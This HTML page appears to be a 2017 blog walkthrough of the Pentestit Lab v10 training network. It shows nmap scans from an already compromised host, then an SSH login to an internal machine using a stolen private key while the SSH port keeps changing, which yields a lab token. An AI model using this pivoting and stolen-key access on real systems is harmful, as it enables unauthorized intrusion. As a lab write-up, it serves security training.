

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jhalon.github.io/pentestit-lab-10-ssh-test-token/
body_size: 5923
content:
<!doctype html><html lang="en" class="no-js"><head><meta charset="utf-8"> <!-- begin SEO --><title>Pentestit Lab v10 - SSH-Test Token (4/13) - Jack Hacks</title><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Jack Hacks"><meta property="og:title" content="Pentestit Lab v10 - SSH-Test Token (4/13)"><link rel="canonical" href="https://jhalon.github.io/pentestit-lab-10-ssh-test-token/"><meta property="og:url" content="https://jhalon.github.io/pentestit-lab-10-ssh-test-token/"><meta property="og:description" content="In my previous post “Pentestit Lab v10 - SSH Token (3/13)”, we leveraged newly found credentials for SSH Access on the gw machine, enumerated files and directories with a custom python script, extracted private data - such as private SSH Keys - and finally found our third token. Today we will leveraging the compromised gw machine to access the internal network and compromise the SSH-Test machine - which will include the following:"><meta property="og:image" content="https://jhalon.github.io/images/gds-banner.jpg"><meta property="og:type" content="article"><meta property="article:published_time" content="2017-02-23T00:00:00+00:00"> <script type="application/ld+json"> { "@context": "http://schema.org", "@type": "Organization", "url": "https://jhalon.github.io", "logo": "https://jhalon.github.io/images//assets/images/tweet.jpg" } </script> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "Person", "name" : "Jack Halon", "url" : "https://jhalon.github.io", "sameAs" : null } </script> <!-- end SEO --><link href="https://jhalon.github.io/feed.xml" type="application/atom+xml" rel="alternate" title="Jack Hacks Feed"> <!-- http://t.co/dKP3o1e --><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><meta name="viewport" content="width=device-width, initial-scale=1.0"> <script> document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js '; </script> <!-- For all browsers --><link rel="stylesheet" href="https://jhalon.github.io/assets/css/main.css"><meta http-equiv="cleartype" content="on"> <!-- start custom head snippets --> <!-- insert favicons. use http://realfavicongenerator.net/ --> <!-- end custom head snippets --></head><body> <!--[if lt IE 9]><div class="notice--danger align-center" style="margin: 0;">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</div><![endif]--><div class="masthead"><div class="masthead__inner-wrap"><div class="masthead__menu"><nav id="site-nav" class="greedy-nav"> <button><div class="navicon"></div></button><ul class="visible-links"><li class="masthead__menu-item masthead__menu-item--lg"><a href="https://jhalon.github.io/">Jack Hacks</a></li><li class="masthead__menu-item"><a href="https://jhalon.github.io/posts.html">Posts</a></li><li class="masthead__menu-item"><a href="https://jhalon.github.io/categories.html">Categories</a></li><li class="masthead__menu-item"><a href="https://jhalon.github.io/side-channel">Side Channel</a></li><li class="masthead__menu-item"><a href="https://jhalon.github.io/about.html">About</a></li></ul><ul class="hidden-links hidden"></ul></nav></div></div></div><div class="page__hero--overlay" style=" background-image: url('https://jhalon.github.io/images/gds-banner.jpg');" ><div class="wrapper"><h1 class="page__title" itemprop="headline"> Pentestit Lab v10 - SSH-Test Token (4/13)</h1></div><span class="page__hero-caption"><a href="https://lab.pentestit.ru/"><strong>Pentestit Lab</strong></a> </span></div><div id="main" role="main"><div class="sidebar sticky"><div itemscope itemtype="http://schema.org/Person"><div class="author__avatar"> <img src="https://jhalon.github.io/images/bio_chibi.png" class="author__avatar" alt="Jack Halon"></div><div class="author__content"><h3 class="author__name">Jack Halon</h3><p class="author__bio">I like to break into things; both physically and virtually.</p></div><div class="author__urls-wrapper"> <button class="btn btn--inverse">Follow</button><ul class="author__urls social-icons"><li><i class="fa fa-fw fa-map-marker" aria-hidden="true"></i> United States</li><li><a href="mailto:jacek.halon@gmail.com"><i class="fa fa-fw fa-envelope-square" aria-hidden="true"></i> Email</a></li><li><a href="https://twitter.com/jack_halon"><i class="fa fa-fw fa-twitter-square" aria-hidden="true"></i> Twitter</a></li><li><a href="https://www.linkedin.com/in/jacek-halon-683912b0"><i class="fa fa-fw fa-linkedin-square" aria-hidden="true"></i> LinkedIn</a></li><li><a href="https://github.com/jhalon/"><i class="fa fa-fw fa-github" aria-hidden="true"></i> Github</a></li><li><a href="https://www.youtube.com/user/../JackHacks"><i class="fa fa-fw fa-youtube-square" aria-hidden="true"></i> YouTube</a></li></ul></div></div></div><article class="page" itemscope itemtype="http://schema.org/CreativeWork"><meta itemprop="headline" content="Pentestit Lab v10 - SSH-Test Token (4/13)"><meta itemprop="description" content="In my previous post “Pentestit Lab v10 - SSH Token (3/13)”, we leveraged newly found credentials for SSH Access on the gw machine, enumerated files and directories with a custom python script, extracted private data - such as private SSH Keys - and finally found our third token. Today we will leveraging the compromised gw machine to access the internal network and compromise the SSH-Test machine - which will include the following:"><meta itemprop="datePublished" content="February 23, 2017"><div class="page__inner-wrap"><section class="page__content" itemprop="text"><p>In my previous post “<a href="https://jhalon.github.io/pentestit-lab-10-ssh-token/">Pentestit Lab v10 - SSH Token (3/13)</a>”, we leveraged newly found credentials for SSH Access on the gw machine, enumerated files and directories with a custom python script, extracted private data - such as private SSH Keys - and finally found our third token. Today we will leveraging the compromised gw machine to access the internal network and compromise the SSH-Test machine - which will include the following:</p><ul><li>Fingerprinting the SSH-Test Machine</li><li>Pivoting into the SSH-Test Machine</li><li>Finding the SSH-Test Token</li></ul><h2 id="fingerprinting-the-ssh-test-machine">Fingerprinting the SSH-Test Machine:</h2><p>Since we were able to compromise the gw machine with e.lindsey’s credentials, let’s see if we can access any of the other machines - specifically the SSH-Test Machine!</p><p>If you forgot where the SSH-Test machine is located, then just consult our <a href="https://jhalon.github.io/images/gds-4.png">Network Map</a>.</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>ping 172.16.0.1
<span class="go">PING 172.16.0.1 (172.16.0.1) 56(84) bytes of data.
64 bytes from 172.16.0.1: icmp_req=1 ttl=64 time=0.916 ms
64 bytes from 172.16.0.1: icmp_req=2 ttl=64 time=0.488 ms
64 bytes from 172.16.0.1: icmp_req=3 ttl=64 time=0.564 ms
64 bytes from 172.16.0.1: icmp_req=4 ttl=64 time=0.508 ms
^C
--- 172.16.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 0.488/0.619/0.916/0.173 ms
</span></code></pre></div></div><p>So we are able to successfully ping the machine and verify that it’s up and running. Our next steps would be to try and fingerprint the SSH-Test machine.</p><p>Unfortunately we don’t have any of our tools - but before we do anything - let’s check if the gw machine by any chance has Nmap installed.</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>which nmap
<span class="go">/usr/bin/nmap
</span></code></pre></div></div><p>Awesome! Since we have Nmap installed on our compromised machine, we don’t have to do anything apart from just running the commands!</p><p>Thus, let’s run a Service Scan using the <code class="language-plaintext highlighter-rouge">-sV</code> option to check what ports/services are up and running on the SSH-Test Machine.</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>nmap <span class="nt">-sV</span> <span class="nt">-n</span> <span class="nt">-p-</span> 172.16.0.1
<span class="go">
Starting Nmap 6.00 ( http://nmap.org ) at 2017-01-25 06:16 MSK
Nmap scan report for 172.16.0.1
Host is up (0.0010s latency).
Not shown: 65534 closed ports
PORT      STATE SERVICE VERSION
25149/tcp open  ssh     OpenSSH 6.0p1 Debian 4+deb7u6 (protocol 2.0)
</span><span class="gp">Service Info: OS: Linux;</span><span class="w"> </span>CPE: cpe:/o:linux:kernel
<span class="go">
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.56 seconds
</span></code></pre></div></div><h2 id="pivoting-into-the-ssh-test-machine">Pivoting into the SSH-Test Machine:</h2><p>After our initial Nmap scan, we can see that there is only one custom SSH Port running.</p><p>I attempted to connect to the SSH Port with e.lindsey’s credentials, but for some reason I kept getting denied.</p><p>At this point I wondered if e.lindsey has any permissions on the SSH-Test machine - and its completely possible that she doesn’t!</p><p>Let’s think back for a minute…. Do you remember the Private SSH Keys that we were able to compromise from the gw machine? What? NO?! Then go back and read my previous post “<a href="https://jhalon.github.io/pentestit-lab-10-ssh-token/">Pentestit Lab v10 - SSH Token (3/13)</a>”!</p><p>But if you do, good job!</p><p>I decided to try a.modlin’s private key and attempted an SSH connection to port 25419.</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>ssh <span class="nt">-i</span> a.modlin.key a.modlin@172.16.0.1 <span class="nt">-p</span> 25149
<span class="go">ssh: connect to host 172.16.0.1 port 25149: Connection refused
</span></code></pre></div></div><p>Connection refused? What…. Maybe it’s the wrong port? Let’s run an Nmap scan to verify!</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>nmap <span class="nt">-sV</span> <span class="nt">-n</span> <span class="nt">-p-</span> 172.16.0.1
<span class="go">
Starting Nmap 6.00 ( http://nmap.org ) at 2017-01-25 06:16 MSK
Nmap scan report for 172.16.0.1
Host is up (0.00072s latency).
Not shown: 65534 closed ports
PORT      STATE SERVICE VERSION
12957/tcp open  ssh     OpenSSH 6.0p1 Debian 4+deb7u6 (protocol 2.0)
</span><span class="gp">Service Info: OS: Linux;</span><span class="w"> </span>CPE: cpe:/o:linux:kernel
<span class="go">
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4.15 seconds
</span></code></pre></div></div><p>Well that’s odd! It seems that the SSH port just changed from 25149 to 12957…. Maybe I should try connecting again?</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>ssh <span class="nt">-i</span> a.modlin.key a.modlin@172.16.0.1 <span class="nt">-p</span> 12957
<span class="go">ssh: connect to host 172.16.0.1 port 12957: Connection refused
</span></code></pre></div></div><p>Failed again?! Did the port change again?</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>nmap <span class="nt">-sV</span> <span class="nt">-n</span> <span class="nt">-p-</span> 172.16.0.1
<span class="go">
Starting Nmap 6.00 ( http://nmap.org ) at 2017-01-25 06:22 MSK
Nmap scan report for 172.16.0.1
Host is up (0.0019s latency).
Not shown: 65534 closed ports
PORT     STATE SERVICE VERSION
8629/tcp open  ssh     OpenSSH 6.0p1 Debian 4+deb7u6 (protocol 2.0)
</span><span class="gp">Service Info: OS: Linux;</span><span class="w"> </span>CPE: cpe:/o:linux:kernel
<span class="go">
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4.24 seconds
</span></code></pre></div></div><p>Port 8629 now? This machine is leading me on a while goose chase! Maybe this is the correct port, so let’s give it another shot.</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>ssh <span class="nt">-i</span> a.modlin.key a.modlin@172.16.0.1 <span class="nt">-p</span> 8629
<span class="go">Could not create directory '/home/e.lindsey/.ssh'.
The authenticity of host '[172.16.0.1]:8629 ([172.16.0.1]:8629)' can't be established.
ECDSA key fingerprint is 2c:58:fd:06:ea:46:8e:f7:b5:28:58:58:06:fa:dc:38.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/e.lindsey/.ssh/known_hosts).
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'a.modlin.key' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
bad permissions: ignore key: a.modlin.key
Permission denied (publickey).
</span></code></pre></div></div><p>Oh, alright! It works! But it seems that our private key has too much permissions, so let’s change those permissions and try again.</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span><span class="nb">chmod </span>600 a.modlin.key 
<span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>ssh <span class="nt">-i</span> a.modlin.key a.modlin@172.16.0.1 <span class="nt">-p</span> 8629
<span class="go">ssh: connect to host 172.16.0.1 port 8629: Connection refused
</span></code></pre></div></div><p>OH COME ON! What is this?! Fine… one more time!</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>nmap <span class="nt">-sV</span> <span class="nt">-n</span> <span class="nt">-p-</span> 172.16.0.1
<span class="go">
Starting Nmap 6.00 ( http://nmap.org ) at 2017-01-25 06:25 MSK
Nmap scan report for 172.16.0.1
Host is up (0.0019s latency).
Not shown: 65534 closed ports
PORT      STATE SERVICE VERSION
26763/tcp open  ssh     OpenSSH 6.0p1 Debian 4+deb7u6 (protocol 2.0)
</span><span class="gp">Service Info: OS: Linux;</span><span class="w"> </span>CPE: cpe:/o:linux:kernel
<span class="go">
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.41 seconds
</span></code></pre></div></div><p>Again a new port… how surprising….</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">e.lindsey@tl10-ssh:/var/tmp$</span><span class="w"> </span>ssh <span class="nt">-i</span> a.modlin.key a.modlin@172.16.0.1 <span class="nt">-p</span> 26763
<span class="go">Could not create directory '/home/e.lindsey/.ssh'.
The authenticity of host '[172.16.0.1]:26763 ([172.16.0.1]:26763)' can't be established.
ECDSA key fingerprint is 2c:58:fd:06:ea:46:8e:f7:b5:28:58:58:06:fa:dc:38.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/e.lindsey/.ssh/known_hosts).
</span><span class="gp">Linux tl10-test-ssh 3.2.0-4-amd64 #</span>1 SMP Debian 3.2.81-2 x86_64
<span class="go">Last login: Sun Nov 27 13:06:42 2016 from 172.16.0.8
</span><span class="gp">a.modlin@tl10-test-ssh:~$</span><span class="w"> 
</span></code></pre></div></div><p>Finally! We got into the machine. At this point, let start some reconnaissance and find the key!</p><h2 id="finding-the-ssh-test-token">Finding the SSH-Test Token:</h2><p>Since we are in the SSH-Test machine, let see what we have in our current present working directory.</p><div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">a.modlin@tl10-test-ssh:~$</span><span class="w"> </span><span class="nb">ls</span>
<span class="go">token.txt
</span></code></pre></div></div><p>Wow… that was really convenient!</p><p>At this point I wondered if there was an easier method of compromising the machine since the SSH port kept changing, I was pretty lucky to be able to find a working port - otherwise it could have taken me ages.</p><p>If you already figured out what the method was for making it easier… good job! If you didn’t…. then that’s okay, just think back to the first Mail token that we compromised.</p><p>When we found a.modlin’s credentials from our SMTP brute force, we came across this email.</p><p><a href="/images/gds1-6.png"><img src="/images/gds1-6.png" /></a></p><p>Unfortunately, I completely forgot about this app and the email! If I remembered it, then finding the port would have been pretty easy!</p><p>If you guys want, go ahead and try compromising the SSH-Test machine using this app - I won’t be doing a write up about it, so consider it as a learning experience!</p><p>But, this just goes to show - when pentesting - take good notes, and never leave any stone unturned, also always thoroughly look through a machine after compromising it to find valuable information that can help you in the future.</p><h2 id="token-413">Token (4/13):</h2><p>Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!</p><p>You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to compromise the SSH-Test Machine via SSH to get the token!</p><p>You learn by doing, so go through this walkthrough, and the lab - and learn something new!</p><p>That’s all for now, stay tuned for my next post as we compromise Token (5/13) - The Store Token!</p></section><footer class="page__meta"><p class="page__date"><strong><i class="fa fa-fw fa-calendar" aria-hidden="true"></i> Updated:</strong> <time datetime="2017-02-23T00:00:00+00:00">February 23, 2017</time></p></footer><section class="page__share"><h4 class="page__share-title">Share on</h4><a href="https://twitter.com/intent/tweet?text=https://jhalon.github.io/pentestit-lab-10-ssh-test-token/" class="btn btn--twitter" title="Share on Twitter"><i class="fa fa-fw fa-twitter" aria-hidden="true"></i><span> Twitter</span></a> <a href="https://www.facebook.com/sharer/sharer.php?u=https://jhalon.github.io/pentestit-lab-10-ssh-test-token/" class="btn btn--facebook" title="Share on Facebook"><i class="fa fa-fw fa-facebook" aria-hidden="true"></i><span> Facebook</span></a> <a href="https://plus.google.com/share?url=https://jhalon.github.io/pentestit-lab-10-ssh-test-token/" class="btn btn--google-plus" title="Share on Google Plus"><i class="fa fa-fw fa-google-plus" aria-hidden="true"></i><span> Google+</span></a> <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://jhalon.github.io/pentestit-lab-10-ssh-test-token/" class="btn btn--linkedin" title="Share on LinkedIn"><i class="fa fa-fw fa-linkedin" aria-hidden="true"></i><span> LinkedIn</span></a></section><nav class="pagination"> <a href="https://jhalon.github.io/pentestit-lab-10-ssh-token/" class="pagination--pager" title="Pentestit Lab v10 - SSH Token (3/13) ">Previous</a> <a href="https://jhalon.github.io/pentestit-lab-10-store-token/" class="pagination--pager" title="Pentestit Lab v10 - Store Token (5/13) ">Next</a></nav></div><div class="page__comments"><h4 class="page__comments-title">Leave a Comment</h4><section id="disqus_thread"></section></div></article></div><div class="page__footer"><footer> <!-- start custom footer snippets --> <!-- end custom footer snippets --><div class="page__footer-follow"><ul class="social-icons"><li><strong>Follow:</strong></li><li><a href="http://github.com/jhalon/"><i class="fa fa-fw fa-github" aria-hidden="true"></i> GitHub</a></li><li><a href="https://jhalon.github.io/feed.xml"><i class="fa fa-fw fa-rss-square" aria-hidden="true"></i> Feed</a></li></ul></div><div class="page__footer-copyright">&copy; 2025 Jack Halon. Powered by <a href="http://jekyllrb.com" rel="nofollow">Jekyll</a> &amp; <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes</a>.</div></footer></div><script src="https://jhalon.github.io/assets/js/main.min.js"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-T6R2WSMGNT"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-T6R2WSMGNT'); </script> <script type="text/javascript"> /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */ var disqus_shortname = 'jhalon'; /* * * DON'T EDIT BELOW THIS LINE * * */ (function() { var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true; dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js'; (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq); })(); /* * * DON'T EDIT BELOW THIS LINE * * */ (function () { var s = document.createElement('script'); s.async = true; s.type = 'text/javascript'; s.src = '//' + disqus_shortname + '.disqus.com/count.js'; (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s); }()); </script> <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript></body></html>
